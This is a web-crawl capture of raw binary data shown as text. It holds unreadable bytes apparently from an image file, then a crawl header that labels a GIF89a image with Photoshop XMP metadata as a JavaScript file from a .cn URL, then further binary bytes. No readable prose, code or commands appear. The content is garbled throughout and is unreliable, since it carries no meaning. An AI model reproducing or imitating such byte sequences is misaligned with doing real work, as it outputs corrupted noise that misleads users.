0R�`N�6�����6MBp��o�{����xp� �k%�}ui�㽶����k�#5ǂ�>��\� ��G�����w��X!�P��.!�<���� :�P���˪Ƿ�'�Q<��מGU�NT2=(����S������L��|�ڃc�D���k��O)uA���˰�b�@�]�ڀ-��8��G��B�v�0�E�4@�b(��Ӭ�TLF��W�K�=�ie�qd����#�)��࿤���A@��T����b�$�p y��b1K��&��_��Ff_�D��v�
�`�E�fY�� ��j9TBq�K�h0@G ĸ�q@3V��( ���PBQv� �9)� XB \�6lFiB"R�x�|�E�6�>{;�iq� ���d�
^¬���b�^�� '�g
A[�)j�79�%��Z���e�f9Ğ�-�V��	M�PG1���6\0~z�S�E����I����#�x�ʰs@D�� �.uD E8݀9'�"������P���#bHd�y�<I �7[cq�%02��D>� 7�ʕ�@a(J �+�����Vʴ:*���S�C PĿ�?�T��P�9��.!��� h��ٴX���U��@�9W5BN��p��
i�1�ZBad6X$P�ӭ������È@Cɽ�b3_i�!%W����XrZeZv���W|*���@5 a�&D�0��-
-�*��p�_�%�l�`�ˡ�u��S��e�Hܯ�m��tw�7�H0��� H�e��p��%��iNH��W\�p��mS�0�b0T� �����0��gų�-а�X<戔� [.C.$Abw�No~G�������5d�H���&����.��)d���> E�q��T��4L	6�S��� �/ �d��t�����K���ua�+�a�!�@�+)(�PF�-�'Q��L�H���W� ��!�!� `�E6)$>3G��@7`x�����2f��뎫业D�����q.�jS���p��QʅH4̡�#��,u�4I!~QaPѝ�Cn��\]���&~���R%5��M'��\� t�'2�� Y3 >��N!�/�\d� �Hu�SDL n�a0�t� @!�HMw"Cx4Dm<0��;8&[���bT����#�2���=����s@�� 0E�Pj!s� 1����$u%<|f��k�����Q.c����LфÔ%:��@��5l��s �ā� �o���4�B��iQ@������38?�� ;YѮ M@
ؠ3Oe
Y#ȍ����([���)rf��Rޣ�6B̲ $�p��+�#2��F����ుdW��O���4�/`:�7�Q1�'\]� G�:̋Ƭ��Y���d� $~c 3��$Ϡ��d�F��ο��4� Ni��(�:�?e#�F75�}`Kלc��\?	`�Ήd�	=)t��ID5CJba�n�r^��iɳ"�C��S�&�t�2S 
�N�p A��� S�:�]iTwd���,����(��Q�L(l�t���j_����B��" (P �T+"����lp ,�{��AR���*�!����Jp��0�;'�S��]&˻�`��p� ��~������4P��]p8V��C�Ւ�@�Dɷ�-�B�\`4*�9u�9`�J�c�Ri�s�^tU$�Dx�\�j�Y�XJ�"���^:Y�Tɫ�=���m��A�����B�<v�:_�|�uQ�����4P�F�}�; O� �`7	���d��}�Aj��va�_ss�}����c�O��}|���F��`��\�K�A{<;�:<ֻ˄�@����6mGy-�l��4 ���16�<���������gM��S!N��K�4n�q������_F�U11O����eq��xs&�Sg��a��$Di�(�!�"G�� +��e��cp���ܙ?�>َۛ� #o�E��"�j���dBK��G�k~Ч�n���˴�;��y~Ҡ�!����GDf pS"�?�|H
����
�f@��R=p���C�*��D��{+�C�>Q�@^��:#0���          �b@           I@     L                #�                     P �@                   �0                     �4                      �    �P               �     (                     1�    $              e�	   "�             d��  @             �@   �         @p � Jp     *         T��&��               _@� �i N   �          p �$�c� @           uj xK0�$��           �W 6�r� @ A�     @ ���< �kT*   RƂ   @�(�$�	� � C  h    C�0�`b�    ��b       �   N/	�                  Ǡ@@0                  B   �         (      P              �                      �                      	@0                    � @                   � 	A                     $,                �     @N           8`   �� )        !1AQaq��� @�0������� ?��4��[JR������|�7���>JMd�K����R�m_6��$�|��cF��<���ˉ*�>F��\��?M�y�|���R���L�o��e�*�2;%{C����M*������%JE���\�r�.N��cܱ2ڕ�4H|�U$�ݓ��@��ܷ������S;���>��ܜw5�`�O涶"Hsl:;T�������o���3X�#ܿfJ`c�l��N�]�(���(����8�h�Z�R��QFf� 6��`�^#�����q����bj	��aO�����lG���)U����XX��1;���fG�o�X�X:�I�M��dl���V�Ac�w��Ձ38��q� ���Kk�7t����>O?�r�Z�zT ��g�lb؎?ֻQw���9�
^���	�2�����走��8�m�b}e���i%�]ӎ���{5�n�j�k��_d�v�ߙ��z��.�x6<�z�wC��PB7C��u�E�I��MΧ����~�d��p�:3=
�������	���q�U��^��~a%�!�	,�Y���G���A���Y&`2��墦kSx���(hߢ�"uxx��k�Mi��r.t�n�8+���ר�_�Hr`j�.�<���6�[-"jҲ��"u��f����ȟ�J��;A�Qn�=�:ݱ�0�"�&&�$�Fȼk�XH���P,����g��;Ȓ<v��h%mն��z4���!��Ï���+g I"�ۄ�6@�;��.�(��Њ5p瞂�:���z1��=��l�^�����}ip�^. ��
���m���f$�6E�в���ֳ���ʑ��쿣��?X�C'�p|RJf?t�s�<�y������p��a��b291wy�T(�F��� -jii]�񕼲�/��\H?t[@Cy���3��n)B^'��/�����5�%܁�sؼ�ņR�ZHz��^@gL6ӳ��kzHK֔Zw89��@BMf?G�Skd���*ci��� ١Y�c� �50'܍d?w��	;��_��7?�'�E��F��q���1�jD$%��$�}���S�=�|zQ��#��&�!H0�!�x��s&#�.�R�VW�m��4cF����l�:��!^��*C�`��&�/���$6�iP���v9�4�%X	��6��0�)��+�'��8�?x/S��� j��� I�KM>F���J��L':h���iP�qO��zjeV�� ��tMK>)������5��;`�^嘼8������ DΨ�7���� �-�!��H���
~�W?�"��6��7�X���nܗ*��O���mV{��:�hę�\��I
|��,���pq�SVV8x_���F��?�t��6�p�o�*�U��܇�L���m<��>#�ҟ�QH!�ϒ���z��C?-b��0P��X����i��	Ck�R֐�b���� )        1! 0@AQaq���ё������ ?�b��F�iN
�[�Ơ���67��΍�[�F�-9�����Q��#׷-�s��p�jA3ו3�@#�qm�Ǟ��!���ZՂڳ��Y����,�����ӣ�u�o��ՁӔ]c3�ګO�i��`U<P�t@RRB���_�-�jy}}J]�e��`�N2��H�lP-�:g~�P.]!��C��R�M8�K?����;�[��Uc�5���{E���#�?{�$�#��|\j�v~61]C�Q��dvj���g�`<��ll17Z% ���{'�k}��1 p��vؼ�h�G�a,j�Di٤8����zғ�8U��|� Ƚ�ʟ�׺�e�ǣ�`���Y�{���LEcL�����g���4��`��,f]e(��R�2jm6�}�GCִ^���,a���=%)����Ӵ�$�O�����bϯ��p���/�ƛ�����p��~���B��  Q��'`�pjfO���Y5�L�� Q��|vU����zJ�LB�F"�Q�O���7��ݯ�A���b
HV�A��/ʓsVV������bj�]�F���HnV
6�M%[�Z���Y�Vn�Fi���C�R�᠔��բ�p>��}�����5N���S_�e��������c�A�/HjsIXl�~�>*��
��j�
9C3.(4�ƛ�н�|�V�_6���p��bҞF�ho?�� )      !1AQ aq�0@P���������  ?�џui���_X�F6-����yd�W�� (R�� X奲�z�Ь� �8k� })��� EZ1�d�/~�A9y��@7��?�E�K�-L�`�w�Z�X&?b>&�`��ʣSlG't��.��^ٗDb�$˨�¹����:���c�|n.��6�4�0��� zˀ�>���@~�jRGF{/��:1�k� C|G�	u����޼�K�?'���e�6]�����tgoQ�?�A�>T���u�i,�Ս�а���C�q��i�����Z�+7�>��W�)G@+B'_�x����?��� �'+.��w��Gͳ�J�7}߲�\$��թb��8���+���Y���%��A:�S+b���|�ed˵���@�Oa����ε��PjD$Jy~^���Dƌ�u�-c6.t�+a�a��HF����@;ľ}s��]hf]������� )�4���Y�]�֌d��{	��p��$���E���>-���
�)��{R�	��u��G�ݧÉS�*����ԧ��Q��U����CM�T\�I�{R6o���d�r�抴�g�YS-'�^b��&��r�Wnn�Md�nzn䆝�D�5����{w,�>̵30{��r���5�cr<M���� �N�a#�NaSO9���ȸ�0�c'�ϛy��(��߂�Eҏ�9�T���ʳv���y�9�O�����Z�{6j LGq�*BW�n?��]Z��k	LO���ۋ�����s�.��x�����_K��#.��N��>��s	?t�6Ww�2J�K��[ ��S�>����?��Ɂ!#�@��+Oo߃��~�<&M>R�d�z���z,<�I�K'��[djH�D�+���� �Պ��0�pk=+��P�}��Z6sKBϙz���PIۢ�Y(����DR�C��Sh6{������>���w(_/���W������9�,|��X�D`�.�ϔ��l
�_�f9�ʽ�x�B�*5a�o1/��d�nq9�a�V�c�c����$�N0Uׯ���cYz�j�Z"�H��8���ȏ���vO޶k1���p�ܬ®�C���a�.�u�?[�b���k��c����xx�I�pbO�;���{��#	>=����n��	�c��n�PAB�&�jc�"ڹ��W.D4��d��G�'s�BP�}^��9���Q| ���^����<�09�N5z��"_�O4��	�����
.p��y9MV2�i��6�]�b�
�=��	��~+.���k�N�2T0���ˬ���� ߚ��?'�(e�*ƈt�L�4@VeϾ��v�2��@{�v���������t1�4  ��2��d�ц��Dw(�nZ��w�vsB��>�
7g#O-�S來G��#���K<�vԉ�N�n����L���k���V��G�ʼV���p�[<�x�5Z$;�9C.��GZv����8�<�����Gے*Dc�! @��\�ь$?G��������zT��Hs�'�<;(E��qj_�	�^*Gb��_�*8[�(���!LI�ݨ���`���4����
2���M���;��,��NP��u��
ae�5(IkRC�Wg��`,b���q�pdw�MT_�:Q�*m%7](fp
x�P +���c��(�V�1�5
c�Lڷ	��ͽ���G�K}��^�'�\�j�|3��J�i��-�' ������LK�Z�!Q���� ����j��i� g��Q;���uZph�vMf��D�k@�L"�M6���]��m2�4K�d�*e�Ԛ�uVz3�}�h|�zPYShK:�� H=֊"�K<	�r�~U�;�ӋE�u���W`�D!
_�u��f��o�@��1�B���m�7����N�#v�cWy8C⇁�g�"�h��?�agk5��v���DL��)P��W��|��(�Rަ��� �_Uc��"�fʁ;�@ӑ�k:�}^2����<V�G�)Vנ�*Lm�5�@��x�-mH,��D���N�w�kR[-\���ÃfujG���z�ms�L���O�����d#�����h������Z��
Q��l�)N�S�)#F�	ɲpJ���s�������<g&m�~c�L�v�uni�ԭ�wӹR�b�K�'�Q��0k�e�V�G�7�� R�^�V�p`|{�pm�`���:�m��党�7��"�R0�Ї���&�p�K�*q�ys�L	�QΦs�����D�� 
1t0�h����BX1�uz3�0���yml{0��Pjr[�Gn�q��CL8��W��O<�[*�Z��	)���%�������� �!��T6�BU�����<����*d��TS�#>����ʔc��55qD����[:�+fB:�:>�l�/<)��~�4��<��?n�
��Mc�ZiE�J��oL)b�/���4u,H������կ�9�r��ػy",)T�Ý�?J�Fd��*S|�4��[r�D�P܂w�W\�d�2Zg��=����Iֲ�1-�H,��ѫB�3�ڭo ��PzN΄#���"�����U���j#7��j���Y��?2�z�N"�5:���󡂰Dm�$i���FKm�H��Y�ϾhR�����^�[Z%��Y)��%=��mAx&���L�W�^[��盽9�pl~�l���ƕj���� 4T�,��{XB�`�A���h)%��h��T�C觴�D��b��/9���_`�#���?_�X���h�=�o�BB7U?�ʑF�)/���:#"��AJ��79m���`�ٓky,|lP�!� �T1_h����Õs��tj�%r?TN�#>-�wݻGͲb�}۴���j
�J��z� ������-� w���A@�aA|����nN�/ �}���B���ϰ�d�����e�	�ȟ*b'��ʴ�O���ށ���������\E�?���4��K�h��K��ơ4tc���ã=ƸB���}gБ.YE�����~�Yz��c�|n޴7X�4Ȱ����=	e�Xb��ӹ�ꆦd�N�s�Y��Ws�&jx��PDZ��vK�
$N&��z���Â�4�H��ց�LY=3~S�)~*�B��$Jf?�����P�J���NL}8(0�z�V�Lߔ�ND��(��?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260108/22d4bb242a5b7432debd629320cb3a96.js
body_size: 409786
content:
GIF89a�T�  Q$	Y�������sf��X`��]�uU��"�����E�,��S$��QеN
k2��ݖ ��i����T�E4�#��������Z�d���Rҵ�qt�DF���R񺺸�p'��.��̈�m�#"��qq���2-��Q��koI
#����33���ssr��KJ�ϓ*�%�d����H���GJH�������i�DD����s��l3�qmKͪ"�o�r$����I��K#lP(MI(�����vr���+������θ�(1�֌ӵm�,1�ֱ�����n��D�nu׍G"�r�rj.�Rӓ	��o��(+�f.-*����(��ҵ��(Q��N�G� �q��mOM�sJh�s�i��T��ح6�"��*�����#Rr��MbԳ�GM��&�tO�pL�fU�~�/��2�q+Փo��lL0B��.�M)�������oM�mjmQJKE��*(����tq�o*����*����Q-+*�L�L+�P�:�K7� �9*��GP�>��,rrȇ�p�!����J-����MJ������LtMFG�DrwHp(���Mj"��,�����O��;.6�lNs"������+�'�hT��,	���
�Nw�.$��1,��R\MoJn��-�98�R����pڙ�4)#���!-��������������ݙ�������������̈������̆����������������݄���������|���݈�������ݢ"̙"ݪ� U�̔ 3"���"�  ���      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:96f83a19-78b6-864d-8231-2e4e8d3f3f8f" xmpMM:DocumentID="xmp.did:82CC4C1DD18111F0A3948A822172965D" xmpMM:InstanceID="xmp.iid:82CC4C1CD18111F0A3948A822172965D" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3a7e86e9-78d3-ac4b-bb70-32b18e4f6d59" stRef:documentID="adobe:docid:photoshop:bdc60927-56fc-4644-8428-d48b9abe72a9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �T � �H����*\Ȱ�Ç#J�HF`E#7�T����d��A��ɓ(S��B��˗_bʜI(f͛_pڙs�O/;�
%4ԋѣH�*]j�BS/N�B�j��իX�j�*�jׯ�~5��ٳhӪU��l۷�ྜྷ��nݻx���˷�L��`È^�x�cƎC�"��ʘ3��̹��ϠC�0��@ҧS�F�z��׭a˞�6�۸mlM�wEd�7�!cq�7��19Ȏ�9��޲z�3c�Ȯ�f���u��\D�|��'�{!/�=��J�J�*�*��U�n��5��b(Y��ցh�ׂp���\qA8��e�`f�؆�ud�(�$�b��͐"e*^�Ch��(cgIlV㍢ip�?;���>	�BI�F&��J6��NF	�Ti��XV��Tv�ϗV���b�)��f���d�����r�i�c���u�I%�~��ejh���袉2ꨣ;2q垒F�椕^��@�6�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�X�@�����+��k��&��Ft���F+���Vk��؎B�=�����+��kn��:{������k붼�k����ئ�� ,����k�'���7�-�x���Wl�ō�����Q�� �,��$�l��(�\r�8���0�\���zLCt��<����@-��Dm�uԼj<4�tӞ>�t2˫��d���\w���`�-������W����l��u�g���t�]7ܟB,1�����u4����n�1����2�8�;΄䋧1��c���s΂b́�I�ʃ<�����4J�갧N	�����#̾j#4��{#���{����CT��9v7�<��H��/�?o��\G����w=9,xJ/¥RR��s8����x�'g��F��.�y�L81�:ݔ�������Jv�U��K��t�F�F�
Z0y�J�`;�AU���G��p�(l[	u��Pl+L��(�c�l�[��vh���)���T%�Ne�s��_7� =T5"u��(�ԍ@L�"7��ֱ*�]�L%�0��$����6����DR���xT�
u�<��k{D�ɵ@"Jo�b���P$:5dU#�w�JZ�J<�#��ȸ8q�	bD�~!*�q��`���V�w�T�+]	+�2�4��)o���c��̀-yI�\��H�2��e.���F� �j�N ��"��F�n�Q��� �)����D�Du�� :�ᥚ�*��հ$%4I��B�sp,�_ 虨K0p���ʏZ��`�PD�b�A� L�rt��GJR�r��S�	�f~ �t�Ou�n"���,�p�ǌq�|�b���������᧎Q�"L ���10��W�SRXM�Y��r�L=(C�P��E#Lj�j����H���ڕ�2�'��̾���}})�PV+���=-b�X���Q���P8GfS4L�?z�Jd2��l�0���.:X�����൰%lYaK���2����a��Z��ֶv��p�
׹�Ը��]�K���#�e�t�K\S9�7������[������>�b*�J�k>��5@"w��_z�����3�S#S����w���o?���+4uiEn+=JW�3}n\��ꖪ��U,�G��{��j���?,�	���'�DP"V�e�(:4Q�|�TW���U�*�����& ��D���J��G��s���Z�Tav���s�z��)�꠳��g�j}���c���rL�
�@�K����4�� ���!QF�2���@��I>�6&�\&�C�U�.�M]�^����2����M�mĈ��P_�˚���mT�1GtT��wfqR�\)$:��+G�Mi��׽�e�1�L`f@ m屡eI3:�	�@�>HS�#��Ӵ����i��;�ڷ�=6��É�����NR�z͙J���P� v��`ǎ� �VɓGY=*@I��n��P��6�\d�*�IN8s�Ғ&���vt�A �e���վ[̹����^[���>�Y��;9��n����Hy�p�?��b��?f�nu��S�k������:�Ft�1�!�	�@�;��!���c�^�� �ҝ�, J��8ÿ$�,���S��X�wD��v�m.���`���8��"l]���Kt��u>6����t�v��Dsb^m6_[�)�}����Z����.���b{9��4�:r��e]�G8���H���ߏ8�.����Zk4�	,�= п��ubM(Y�iV2^�ݏ���[q���<`�<�/M��,= |Sռ��\k��[:�y�g�K�6�r�'6��6��5<(��5�4tt sX��n?58 |�h�t�Fv=+iPj� �|�����j�_�I5�b��v%� P�`}`rt@��J�WaD@�?x`��pf`�G~�~5e��h�:#p	4 r�b7~�y��%�Wr��]�y��%�76�B�_s�c�^Sz~HǐzZC?x��t��Bf��7xzp��3k�(,�����|��e�z�t^�9M� 7��L@fg&1&@G�}�~V�e�w�V~Kx~;A�~�~O�4E�K�%m�M��x`b�� �^�x�B�\c���ls*zb�<	�y��8��g�C�r��(�6a^��3Ч�H ��9ob�7�)��ep����� ^��bo��T�؁7��3*�w�p�B�~�������8qx�[��}R�q��:U��x�b7ay_�s`�ҍZ��`#t�w��Ҍ�&��;'*i(�;(�M&��{��)�r>6�,��Ё��{!�*��K����� �?Z�f�&����6HJ�?�%Q�QhF#g����d��hNF�����&aR�:Gxe�r7`r&�|I&4���ը8s�hr_b��Ȇ#�jc���6�y�ǒnsrt��t���r�yy\3�"نX/�7���G^�D����<BuIy� ���40`�f��g�㓗��N@c���bPh���P?f~q�I�%<8��~�e��N�~��d�Yty���R7thz��=�z,pn~ (�6$I6��6��r���n�(�Z��מ�Y���|x��@N���vb�f_��ɳ��GU��؛��c�t�7�ƙ(`M�M)�v����&��i��Sel�V��A*�`�i���w�6]H���)��#`��\�h����6��el��y�z�%��((7n�6zT����0��hy�9���z:i�`��I�	u�y�Np�KPspW0E�fҦNУ���f����g�U�b��i�tw��dw�GRz��}s�,ʢMh`��+�``)���uii�6���9*i�ȍQ��f��i�Zc�l����m��^���5 :��X�"V&�hp�EE���U���A�x@�`�`Bu�M���&�u@��Iu�cp⠗3}Śv��B�qg�����gM���3��4:������3�����j����b�Y�<6/���٪G�6��5^�������r{�.�sWj��0n˫��gs>�P�H��Ik�&�-۬��|E �'����v&�ڳ�:�󔲃��� t� 퀮����8z��8��H��r%�Õ����7����*x#`ASCmS���5�Y�_c�����v�`r��ǰ�x�i��I�([S��ɗ�i�~۷Z���H�@';}̗c�rc�X:P�����H�P��F������йЉ�B��'Ī�h�.��e2�
ǮuX��LT�rf��%�Ux;���z;�
M�*mseB�;Z&�Z����k�{���:�A���I��K��z�6p���5�P�(�o��軸�ظ�X`�>��Iś��t��G%�вu ��N��i� �2�u&H�� u�=۬b��b }���ZO7�HK�{}L[����T�knI��f��;ų�����ӼФ��V&k۟�6��6X�tt ۷|���k7��G<�X��Sܫ�rj���:��p���|T��-�/0c@*�:���C:�C�C��K���%L	K`�9Su K�.�K��	Lz�'����#� 0��P}&�����ƻ�
m��o�Qe��E<��#ը����zR���m>dB�a��n�5䐧���i����!��v�Tz��<n�	����m�W�`H�[ܪY�5y�F7�a�g.`��JɎ�Ƥ6b�c�:@_r���٠ǵ�@��ȭZ��;R�\�sL$P�JS��PM�g3�7�/�JYX5�δ��|�
'��D�̢3\`���M� K˱���Y��@8G��ң"�P�:����B��{��	y�㾬��[�s�\���*&磁$��f�c�:)f�Ƥ�mL�$���ܲK�Ii��<�)(|EЦK0��0 ����% ��c�g���?������6��`���7�?|��ʽvR�P&-W!�_#_PT�R{���6s(tNHy0za�yV�)4��u[ӭ�����s;�_CfS&�ݱ[zE=�L��_��`r>ӧ;���&�b�|VjM��MMP�K09,�^W��]�3�>[�[�i�@�M0�W3v]k���g����~�%�}M�:?h�i`�Bfw����w��}h���$�à��C�5�Ĥ`H1��w˥�ky��6ۼ��-���ӷ���ɟM�ż�H-j��� ��ۓ��&&iW���*��$��\�����ܔeP&�����W���.����_P��7  �j��t0:����ɉ��֝N�N٬�K���i�x�3S�}\��_��A� �x�6}�8wG�W�r[���G�ځ��w+�[����	��>�D̽(���|̀.�b��#�Ū�e���]�;8�<��=�ݎ��PE���<�a|�N�{� MxP<B5��h@�mujF� M�=����7*�2E�w.&!��9\Uo�hq>]��}`�p�
�t#tkk�X��8��&�����$N�2��C�\ū�����5v��^�5��;����.Pzb.�V���� `{`"s\�x�Xг���p����`��p�+y�?[��}rm\�R���>.�L���ͩ�.��n�&�������@��U�!���M��E�E[lP��5�b�:�$��.���a�Y���5!~Ō��Z������c�8� =�$t}D�����N�b��j��\�M]'�8k�&��%��D �%�� ��3�, �2[%�G�i>{ܹ�NM��%Pc ��N_�PX���>Y�^^C4�J�>�8oE�/S#`L�n��������@TRt����9K�%�5L�H�ғ�y�HJ^����h6_�+I��X���/�mﶴ=�eX�27��o���ͺ�%�s���-�/^3猦������<¹�E���F�^6p	h�c��c�\P���$$^������DɄ	  Ĭ�� &/Jt+���1t�t�����O~ v� �С=����?<�N�ZժO�#�\���R�Mł�*@l� 6��e��*Ҷgyؤ[w�]�y�����N߆tXб��	U��o/߆�%�;�q㺙Z��PgД?������}��ȣ´�֦�j�M���$I�`�[��$0_�p�¥I�!��d� J:cL7l�@�I<��� a6�����c.,�٤�� <���$�� ��k"? $����2�먦��
.��bp'��jB
�G+V�)�����,�ꇬ��1�(�Fĝ��ŝ0��2����_������!�r�<"��.Ikl���bR��4ώ��&+�Hg4R4/��7݌��.ߐ���#!� ����96�D ��С����.����
� ��	Qp�����h�:��9��� �q�^@�$�i�@P�bcUU[uVV�zu�tJ#*�*�u¬BuD�E0d�UVV�>P��`tZ�&^�y6�����r�p� �
��,�k5�>b���u��$Ck�3��xlK���,3K�PK7��`3�5�V�H2w��n8"��^��GXh?I;~�#�:
���{�1ԫ�!'�������:�W�w�xt �$m��� hB��c(9�k"�^���1&~�ԏ�����	M�W��:�{ʜ����*�?����]P'6��i�%���Q�rTˌ�}XX�1��e�n���^�_�'�_�7�_�W�0�,�����̷�D}�	���'�L.ӏ�aAd6��eGHp���x��w��,��B�bM� eH���	�K��v��{�g��|�
�h��&�(�ꆬ>{����(n�πĥ����h�f���Z�,���BtQ�Q�&���(�Љ�
����.��K��2�v),ay���Ƅ����C1{�EPs%v�I��SÐ���.�R!�2����{j��ZG��S)�S�|֜�td#{��F�@�Qd"�E�c���ge�1�F��".+B���I�#F�X� ��v��%�1�ƀ���$�Ԛ?`d m�q((�'t���-%W{L��шC��m�P� ���Hy�W
'3�OB�6�H6���EqCJe�e%�u)_3�\�j��L�p_7,әz��G 1{!�ݞ8�F_�D�.�!К G"58�D(0<��� X�F ��p��Qc�C�N���oGL&I� 40�vi�fR���W�#���	2-�ǆ�"��+TK%�6�"r*�W&=h	>ƅ�%^�&�"���\5s�$ӓ�Ԥm���2���!--�R��2���M��: �acnZ�q���=lv.��P� ���OX�CU��o��
�8:��!�l �� ("E��HH��H�K��u���O+�L��!#x����>��k��#/��Y�~Uh���f����}Qܖ��޴\��L,9�ѻ��.,�)���E./$�
I��6�����й[���	�J�S�l$:�C�!G��c6�g�ܚ�:PS:� ��w8!�aH:�'��
�8�X],Hw����[���w� �^�4��U��͚N��5�ґ��D��-�:�W
ZJ���$�(�ԕf����p"��GTKӶ�6,���=\�۴�4���/���:����K�sc���;�q"@�S��cp� �&t�H�� <Hp��&u5��S���Abc�p����0�� x���K r��N��^r#�cנ�D-�����a�s� 2�?ur' �����A��иD�(fK�Ұ	[�Д��N<i�\��GJ�`><�֔X2��qCC�ý�s�ѱ`�j�F�5�5h
sB��v3�=�lQ<J �� ��F�2=$ �q�om�T1p��ɟ�pV0"j��w:P�Q�nT]p8�l�L�+F�tA�B�������J�6�Ǻ%Zх��Z 
J�%�:�4,P'k4��HW�p�&y�C\r�ǚ�+ր�U$�{4H)M�qd�9;�c@�x�t@P���c���B���ܙ���2��PC�UF�s"f-���;$�6�A�:0 �>��=�A��WP"�"
�e)dp��)Q����@���j�Y�!鲉\gr8dm��4�@��<�=#�g����|�Q(Jχ~6�֡�#�<�v7�1�#�>��gD��`����8���p��$i,R��x��@��ߩc��hd󕀉��{fx0�~d�Bl0�N�Q�����	�Ώ�9𰈥�Տ�7��r�x�;=��	6ش*�$�;@�<�^[���-���3�@�4�� ���*/���5��o*�9�5`�2���)�%𽎩�&��?!wq��}C:#K��Y�"���k�c���
@�
���5����1��34��F�mЉÛ
H�
X��;���_Z�~���2�
/��q�0q@<9;���Ô�@!��>�	$��5�9$�x2�I��@��h�%��! B�i'8h�"�20�K���"�1���(�|'�$���@��z���3��Ӊ`pB��(T�" $��@2�~5�B���~ �2d9�	�
L���5��M��@��Y���	f�B/���Cs$�=L�ce���7{� �G���;�x� с3�Kt�"X�IT�2��P\Mآ%pKL�"��8':;��w�6�3D<X`�{Z�+����h��`Pƫ���3?�3Fo4�~h��E�`F/���l���n8�yFo�	 0��I����rv�<t�J�R1�4�r���9 x��k&Y�z�94��8ᘣ�{�K�ms�@K��J�Ļ� �L�KL�w��+ ݋D����Z����Y$��!= Я� ��~`Ƀ�š(�~������ь�Iɩ��M� ���	@+?���,(��؀�bʿ�C�̻J=T@��5�<N䤏��<�p��2W�)$ �����L
x��G�c��	<h�4h�%ș] �p��=D��wЄ��"
 H����4L��x���D$E���y�����G:��ͫ ��0٬
6p�(��N�ͩ ޴
J�п[�t��󿥘,Q�ƫ�F9���u�Q=�wԡ���rŨȆ5iE���NF�'�'�. ���oj�x���Т!��8O3����H�"��`ĉ������TP�
@88&|ͪJ�P�H
W����p�F�|0��T����7�<ii��8�
���Q�a1��TI�J��K�L��$�J��%Ā�1PS���&�Ӂr:��(r�Y�o��7RT��)�LD0*�:�H��OW�Ё�A!�� �A�h�A	<JT0�M-$CspM_�S<�
=��k£�Ӡ88\�	r��)Ԝ�?y�k�	o�BF�]��9�M���~�����=��C�*$��ȬNp(��3��I�$e��݉�g7���+(���%X3UH�90�%�:p���*B���<4��r�#@S{K8��A]�\��j��̀��	o�V�W~`���B	�����iY¯H�v��B4d�y������,xTH-�#�T��T����=�][�hۏ�ԭ��Fx�@`�ϞC#�=�4p�Nس	4��?᝗' '`�|�2�:�L�%��o�6
(L�EV-�1h��xV�%�J	�֞��,�̝����ˤS~8Z�]�p����Fr�Z����a4�|���=���׏��i��8�-�E-x[��r�+W���-����C����@`о�=� "���,"/)����J�Kt\��4�DO�\�I18��ұ	��Ad%K��Ȍ��о��[�^A��`�B����Zm=����;$ha~a�a�an��ӡ�ig� @hB��ӚT�F���a
���5?���2����"n
��(8߂�F�b\�^->)._�ج�[���h����������������Ӄ3r&�H�-H.:�x��+�-YM,�grV�N�	Ni>4Јrp����'*��m�x-]g� ᝐ� H�)f�M�ФIYf9�^f��e1�	y�{�Z��(�?�H� (([�-fnfg~fh�fi�fjn��ԡ��jX�j(�VD���
,���_�hd�c�+�,�D��H��x8��DH�=��(R��)����@�u�9�c�-�4Aer���c(H8�Y�h��g�^�Xe�X�d�坨��A2f/Y�j�i��i��i���p�^�Q�IX��U��	�ӁrH2��=�y���`�p�r��$�(+bOn�~Y9��&(�D��G=(99������ޡX� ��ΤF�� ���4���k��k��k��k�fn�T�����K��`���F��h�F�+i��l˾l��l��P}�ց���i�m�G�)4x�@�3�,s��%� _f��J�;6	�. �,����v��c���9��]�,䁷����Kp��Ό$���B��`�n��n��n�f�k2@��� �'@G�l�:H�	Pj�~R��'�j��j��O�7I�$��:p�no�s�Ï/X�8�#�n	�p
�p�p�f�6���8��2	�E:����M'����fD���"�!ЁM�4�q��P�+������(9���Գ'f2����9�NQ��r)�r*�r+�i��3�c��/�����t�Ё!8=�t��>ܺ��A69�:z�A^�v�z[stk���Ё1h:h������=��+otGtH��
�r��/�>�	��P��d�x��5����K�4���-IO �~n	fSh�P��pr,P���u�rIvavb/vh��w4	<,(L4���H�#C�!p	�ɝ(��䀦9z�G����Ę�%(�&od&`tcow
c1~1�b,�/�nx�w? 2f���Q�X��v��a�W� �I	Z���s��� X����:*���O�"p�Q����N�"�kŋgS��l
p�qw������m٩��M�k�y�����p-��n8&�g�����G��t�%Ș��2�as�f��wH�ηB�mN��1�񝵛�[b^.l���?�;/�m`~�
����6��y�����ۆ@v�c @T��x��A@ӓ��u����p��[��'c�s�4��&/RIA�6{C���H#��\���'�u{��W�ǋ~o�ַ2f��}���J_cֲ��(��|���u�L��9#���罪[�j(�iO��f����9&�s�����ȏu���Ey:��蝰IR�Pr�ơ?�V}�޵��޺ �,h� 
